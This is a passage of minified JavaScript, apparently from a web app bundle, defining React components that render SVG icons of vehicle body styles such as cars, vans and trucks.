20.9997H3",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.7998V21.0248C41.25 22.2673 42.1083 23.4998 43.1667 23.4998H47",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M22.5 24.5H21.5",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Pr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 45.4097 20.51 43.2398 20.1482L36.6678 12.8897C36.2507 12.2633 35.5482 12 34.7958 12H33V10L30.9937 12L30.7241 29.4137H18.4678L16 25H8.25244L4 29.525L7.5 32.25Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M33.4737 20L43.5 20.5",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M33 12V32M42.5 20.5L41.25 21.1083C41.25 22.811 42.2576 24.5 43.5 24.5C43.5 24.5 47.5 24 47.5 23.5C47.5 23 47 21.6083 42.5 20.5Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 24H29.5V25H7.5V24Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.3 21.3057H27.9778C28.5423 21.3057 29 20.848 29 20.2834V17.389C29 16.2648 23.0761 15.8163 21.967 15.6314C18.0331 16.2845 15.1413 16.6067 13.2918 16.5979C12.9904 16.5965 9.63573 15.5729 9.36123 15.5716C8.61429 15.5681 7.49388 15.5627 6 15.5557V18.8907C6 20.161 7.02971 21.3057 8.3 21.3057Z",stroke:e.colour||Ye.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.8998 21.1906C12.8998 22.4609 11.8701 23.4906 10.5998 23.4906C9.32951 23.4906 8.2998 22.4609 8.2998 21.1906C8.2998 19.9203 9.32951 18.8906 10.5998 18.8906C11.8701 18.8906 12.8998 19.9203 12.8998 21.1906Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.8998 21.1906C12.8998 22.4609 11.8701 23.4906 10.5998 23.4906C9.32951 23.4906 8.2998 22.4609 8.2998 21.1906C8.2998 19.9203 9.32951 18.8906 10.5998 18.8906C11.8701 18.8906 12.8998 19.9203 12.8998 21.1906Z",stroke:e.colour||Ye.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.7001 21.1906C26.7001 22.4609 25.6704 23.4906 24.4001 23.4906C23.1298 23.4906 22.1001 22.4609 22.1001 21.1906C22.1001 19.9203 23.1298 18.8906 24.4001 18.8906C25.6704 18.8906 26.7001 19.9203 26.7001 21.1906Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.7001 21.1906C26.7001 22.4609 25.6704 23.4906 24.4001 23.4906C23.1298 23.4906 22.1001 22.4609 22.1001 21.1906C22.1001 19.9203 23.1298 18.8906 24.4001 18.8906C25.6704 18.8906 26.7001 19.9203 26.7001 21.1906Z",stroke:e.colour||Ye.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M25.09 21.19C25.09 21.5711 24.7811 21.88 24.4 21.88C24.0189 21.88 23.71 21.5711 23.71 21.19C23.71 20.8089 24.0189 20.5 24.4 20.5C24.7811 20.5 25.09 20.8089 25.09 21.19Z",fill:"white"}),a.createElement("path",{d:"M14.4334 17.8556H13.9223M25.5501 16.4756V16.5906C25.5501 17.2256 26.0651 17.8556 26.7001 17.8556H29.0001C29.0001 17.8556 29.0001 16.3222 25.5501 16.4756ZM8.55566 15.4642C11.9836 13.7485 14.7258 12.9287 16.7822 13.0049C18.8385 13.081 20.6112 13.9008 22.1001 15.4642L19.6283 16.0396C18.3831 16.3295 17.1117 16.4926 15.8337 16.5264V16.5264C14.2252 16.569 12.618 16.4065 11.0506 16.043L8.55566 15.4642Z",stroke:e.colour||Ye.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1 32L9 24V25L1 33V32Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function xr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M9.3499 10.915L26.9999 19.819V24L6.6499 13L9.3499 10.915Z",fill:e.colour||Ye.M.contentPrimary}),a.createElement("path",{d:"M6.06663 16.7347C6.84003 17.0316 8.10879 15.6003 8.90047 13.5379C9.69216 11.4755 9.70698 9.56295 8.93357 9.26607C8.16017 8.96919 6.89142 10.4004 6.09973 12.4628C5.30805 14.5252 5.29323 16.4378 6.06663 16.7347Z",fill:e.colour||Ye.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M9.37262 15.7568C10.7631 17.0996 10.8018 19.3154 9.459 20.7058C8.11623 22.0963 5.90049 22.135 4.51001 20.7922C4.31688 20.6057 4.14984 20.4024 4.00895 20.1868C5.20279 21.0912 6.91084 20.9813 7.97692 19.8773C9.12787 18.6855 9.09472 16.7863 7.90287 15.6354C7.44592 15.1941 6.88498 14.9269 6.3021 14.8323C7.37631 14.6346 8.52705 14.9403 9.37262 15.7568Z",fill:e.colour||Ye.M.contentPrimary}))}function _r(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H45C46.6569 32.25 48 30.9069 48 29.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525L30.6678 14.8896C30.2507 14.2632 29.5482 14 28.7958 14H16.2042C15.4518 14 14.7494 14.3758 14.3322 15.0022L10.5 18.75H7C4.79086 18.75 3 20.5409 3 22.75V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M34.5 18.6377L32.25 20.9997H12.75L10.5 18.6937",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.025C41.25 22.2675 42.1083 23.5 43.1667 23.5H47M21 15V21V15Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M13.5 24.5H12.5M25.5 24.5H24.5H25.5Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Rr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M17.5 13H7.5V16H17.5V13Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M34 17.6377L32.5 18.9997H4.5",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M48 21H44V24H48V21Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z",fill:"white",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z",fill:"white",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Or(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6377L36 20.9997H29",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.0052 15C16.9 14.999 16.7938 15.0337 16.7179 15.1065C16.6092 15.2107 16.6093 15.2076 16.6039 15.8735L16.5992 16.4742L16.1562 16.0747C15.8696 15.8158 15.6885 15.664 15.6426 15.6431C15.5473 15.5995 15.4035 15.5992 15.3008 15.6431C15.1159 15.722 15.0298 15.9349 15.1146 16.1068C15.139 16.1562 15.324 16.3329 15.8737 16.8329L16.6008 17.4935L16.596 18.434L16.5927 19.373L16.0326 19.0785C15.725 18.9168 15.3263 18.708 15.1451 18.6133L14.8145 18.4413L14.6749 17.9674C14.598 17.7069 14.478 17.3003 14.4085 17.0648C14.2713 16.6001 14.251 16.5584 14.126 16.4786C14.0683 16.4417 14.0394 16.4335 13.9414 16.429C13.8415 16.4244 13.8148 16.429 13.7457 16.4611C13.6572 16.5018 13.5887 16.5661 13.5531 16.6434C13.5079 16.7413 13.5233 16.8309 13.6831 17.3695C13.7671 17.653 13.8391 17.8938 13.8435 17.9047C13.8563 17.9356 13.8346 17.926 13.261 17.6247C12.9183 17.4447 12.698 17.3371 12.6495 17.3272C12.521 17.3011 12.385 17.3406 12.2916 17.4308C12.2117 17.508 12.1848 17.5704 12.1841 17.6757C12.1832 17.7839 12.2177 17.8564 12.3045 17.9309C12.3338 17.9561 12.599 18.1036 12.8935 18.2575C13.4945 18.5717 13.4447 18.5441 13.4343 18.5535C13.43 18.5575 13.1588 18.6253 12.8309 18.7052C12.503 18.7851 12.2101 18.8637 12.1809 18.8802C11.94 19.0155 11.9401 19.3457 12.1809 19.4809C12.332 19.5658 12.3318 19.5666 13.4215 19.3016C13.9528 19.1724 14.3985 19.0659 14.4117 19.0654C14.4248 19.0645 14.7302 19.2199 15.0905 19.4095C15.4509 19.5991 15.8481 19.8066 15.9732 19.8717C16.0984 19.9368 16.2012 19.9946 16.2011 19.9986C16.2011 20.0026 16.0548 20.082 15.8769 20.175C15.6991 20.2681 15.2982 20.4779 14.9862 20.6416L14.4197 20.9391L13.4439 20.7014C12.372 20.4394 12.3515 20.436 12.2098 20.5002C11.9574 20.6145 11.9262 20.9408 12.152 21.0951C12.2224 21.1432 12.2362 21.1466 12.9769 21.327C13.2296 21.3885 13.4362 21.4431 13.4359 21.448C13.4357 21.4528 13.333 21.5098 13.208 21.5748C12.2765 22.0595 12.2822 22.0565 12.2178 22.1683C12.1716 22.2485 12.1715 22.3933 12.2178 22.4745C12.2677 22.562 12.3664 22.6353 12.4698 22.6626C12.6204 22.7024 12.6611 22.6879 13.261 22.3724C13.5557 22.2175 13.8094 22.086 13.8243 22.0808C13.8493 22.0721 13.85 22.077 13.8291 22.1421C13.8166 22.1808 13.7775 22.3095 13.7424 22.4293C13.7073 22.5491 13.6449 22.7587 13.6044 22.8945C13.5258 23.1575 13.5141 23.2678 13.553 23.3523C13.5886 23.4296 13.6571 23.4953 13.7456 23.5361C13.8148 23.5678 13.8415 23.5713 13.9414 23.5667C14.0394 23.5622 14.0682 23.5555 14.126 23.5186C14.2542 23.4367 14.2694 23.4018 14.4341 22.8434C14.5177 22.56 14.6378 22.1544 14.7005 21.9423L14.8145 21.5573L15.7036 21.0907L16.5927 20.6256L16.5959 21.5632L16.6007 22.5022L15.8737 23.1628C15.324 23.6627 15.139 23.8395 15.1146 23.8889C15.0261 24.0681 15.1199 24.2833 15.32 24.3628C15.4064 24.3971 15.5563 24.3934 15.6426 24.3541C15.6894 24.3328 15.8654 24.1839 16.1562 23.921L16.5991 23.5215L16.6039 24.1222C16.6092 24.7884 16.6092 24.7849 16.7178 24.8878C16.7772 24.9439 16.8306 24.9727 16.9152 24.9913C17.0873 25.029 17.2789 24.9413 17.3582 24.7886C17.3908 24.7258 17.3921 24.7003 17.3967 24.1222L17.4015 23.52L17.8429 23.921C18.1336 24.1839 18.3112 24.3328 18.358 24.3541C18.4561 24.3988 18.5958 24.3985 18.6983 24.3541C18.8851 24.2731 18.9696 24.0614 18.8844 23.8889C18.86 23.8395 18.6751 23.6627 18.1253 23.1628L17.3999 22.5022L17.4031 21.5632L17.4079 20.6256L18.297 21.0922L19.1861 21.5588L19.2905 21.9146C19.3481 22.1104 19.4642 22.5049 19.5489 22.7924C19.6335 23.0798 19.7164 23.3408 19.7318 23.3727C19.7633 23.4382 19.8554 23.5193 19.934 23.5492C19.9629 23.5601 20.03 23.5696 20.0833 23.5696C20.2424 23.5696 20.3864 23.4843 20.446 23.3552C20.4911 23.2574 20.4735 23.1642 20.3096 22.6116C20.2231 22.3201 20.1544 22.0794 20.1571 22.0764C20.1598 22.0735 20.3404 22.1635 20.5583 22.2777C20.7763 22.3918 21.0273 22.5233 21.1152 22.5693C21.3016 22.6669 21.3936 22.6902 21.5004 22.6684C21.5972 22.6488 21.6466 22.6237 21.7074 22.5649C21.788 22.4871 21.815 22.4268 21.815 22.3214C21.8149 22.2129 21.7795 22.1372 21.6946 22.0648C21.6653 22.0398 21.3949 21.8905 21.0928 21.7323L20.5423 21.4436L21.0045 21.3313C21.7799 21.1422 21.7766 21.1432 21.8471 21.0951C21.8856 21.0687 21.9329 21.0179 21.9594 20.9712C21.9988 20.9017 22.0039 20.8785 21.9979 20.7962C21.9902 20.6896 21.9628 20.6316 21.8872 20.5629C21.815 20.4973 21.7221 20.4627 21.6192 20.4623C21.5567 20.4616 21.2641 20.5273 20.5728 20.6956C20.0448 20.8241 19.6069 20.9324 19.6002 20.9362C19.5898 20.942 19.1625 20.7246 18.7978 20.5279C18.7362 20.4947 18.4863 20.3635 18.2425 20.2362C17.9986 20.109 17.7994 20.0025 17.7995 19.9986C17.7996 19.9945 17.906 19.9348 18.0354 19.8673C18.1649 19.7999 18.5622 19.5925 18.9181 19.4051C19.2741 19.2178 19.5758 19.0647 19.589 19.0653C19.6022 19.0662 19.9656 19.153 20.3962 19.2578C20.8269 19.3626 21.2603 19.4682 21.3608 19.4926C21.5929 19.5489 21.7053 19.5452 21.8198 19.4809C21.8672 19.4543 21.9152 19.4109 21.9449 19.3672C21.9878 19.3043 21.9931 19.2833 21.9931 19.1849C21.9931 19.0866 21.9877 19.0655 21.9449 19.0027C21.8594 18.8769 21.8299 18.8652 21.1698 18.7052C20.8402 18.6253 20.5658 18.5587 20.5583 18.5565C20.5509 18.5542 20.6799 18.4815 20.8456 18.3946C21.0113 18.3077 21.2583 18.1773 21.3945 18.1059C21.7533 17.9177 21.8149 17.8536 21.815 17.6743C21.815 17.5689 21.788 17.5086 21.7074 17.4308C21.6141 17.3406 21.478 17.3011 21.3495 17.3272C21.301 17.3371 21.0808 17.4447 20.7381 17.6247C20.4433 17.7796 20.1896 17.9097 20.1748 17.9149C20.15 17.9235 20.1507 17.9185 20.1715 17.8536C20.2988 17.4565 20.4668 16.8398 20.4668 16.7717C20.4668 16.5607 20.2916 16.4166 20.0496 16.429C19.9239 16.4355 19.8359 16.4812 19.7607 16.5792C19.7153 16.6384 19.7096 16.6541 19.3322 17.9368L19.1845 18.4398L18.297 18.905L17.4079 19.3716L17.4031 18.4325L17.3999 17.4935L18.1253 16.8329C18.675 16.3329 18.86 16.1562 18.8844 16.1068C18.9693 15.9349 18.8846 15.722 18.6998 15.6431C18.5974 15.5993 18.4518 15.5982 18.3564 15.6418C18.3102 15.6628 18.1318 15.8136 17.8428 16.0749L17.4015 16.4759L17.3967 15.8736C17.3913 15.2097 17.3934 15.2236 17.2859 15.1125C17.2142 15.0382 17.1103 15.0012 17.0051 15.0002L17.0052 15Z",fill:e.colour||Ye.M.contentPrimary}),a.createElement("path",{d:"M10 8H7V12H10V8Z",fill:e.colour||Ye.M.contentPrimary}),a.createElement("path",{d:"M25 7H12V12H25V7Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M14.5 9.5H22.5",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Ar(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 